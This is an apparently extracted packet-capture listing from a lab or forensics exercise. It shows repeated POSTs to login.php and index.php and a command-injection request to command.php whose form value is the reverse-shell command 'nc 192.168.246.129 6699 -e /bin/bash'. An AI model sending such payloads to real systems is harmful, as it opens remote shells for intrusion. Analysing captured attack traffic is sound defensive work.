 No. Time Source Destination Protocol Length Info
1664… 1102.0728771… 192.168.246.129 192.168.246.149 HTTP 661 POST /command.php HTTP/1.1 (application/x-ww
1851… 3077.5712461… 192.168.246.129 192.168.246.149 HTTP 86 POST /login.php HTTP/1.1 (application/x-www-
1851… 3078.0618939… 192.168.246.129 192.168.246.149 HTTP 86 POST /index.php HTTP/1.1 (application/x-www-
1852… 3079.0166372… 192.168.246.129 192.168.246.149 HTTP 86 POST /login.php HTTP/1.1 (application/x-www-
1852… 3079.0192597… 192.168.246.129 192.168.246.149 HTTP 86 POST /index.php HTTP/1.1 (application/x-www-
1852… 3079.0267683… 192.168.246.129 192.168.246.149 HTTP 112 POST /login.php HTTP/1.1 (application/x-www-
1852… 3079.0291524… 192.168.246.129 192.168.246.149 HTTP 112 POST /index.php HTTP/1.1 (application/x-www-
1852… 3079.0351922… 192.168.246.129 192.168.246.149 HTTP 113 POST /login.php HTTP/1.1 (application/x-www-
1852… 3079.0376293… 192.168.246.129 192.168.246.149 HTTP 113 POST /index.php HTTP/1.1 (application/x-www-
1852… 3079.0623382… 192.168.246.129 192.168.246.149 HTTP 132 POST /login.php HTTP/1.1 (application/x-www-
1852… 3079.0654381… 192.168.246.129 192.168.246.149 HTTP 132 POST /index.php HTTP/1.1 (application/x-www-
1853… 3079.0717507… 192.168.246.129 192.168.246.149 HTTP 106 POST /login.php HTTP/1.1 (application/x-www-
1853… 3079.0744750… 192.168.246.129 192.168.246.149 HTTP 106 POST /index.php HTTP/1.1 (application/x-www-
1853… 3079.0815388… 192.168.246.129 192.168.246.149 HTTP 144 POST /login.php HTTP/1.1 (application/x-www-
1853… 3079.0840126… 192.168.246.129 192.168.246.149 HTTP 144 POST /index.php HTTP/1.1 (application/x-www-
Origin: http://192.168.246.149\r\n
Connection: close\r\n
Referer: http://192.168.246.149/command.php\r\n
Cookie: PHPSESSID=d6rvq6ntj1qi723q46npslg310\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.246.149/command.php]
[HTTP request 1/1]
[Response in frame: 166543]
File Data: 53 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "radio" = "nc 192.168.246.129 6699 -e /bin/bash"
Key: radio
Value: nc 192.168.246.129 6699 -e /bin/bash
Form item: "submit" = "Run"
0208 01101101 01100001
0210 00001101 00001010
0218 00111010 00100000
0220 01010011 01001001
0228 01110001 00110110
0230 00110111 00110010
0238 01110011 01101100
0240 01010101 01110000
0248 01001001 01101110
0250 00101101 01010010
0258 01110011 00111010
0260 01110010 01100001
0268 00100000 00110001
0270 00101110 00110010
0278 00100000 00110110
0280 00100000 00101111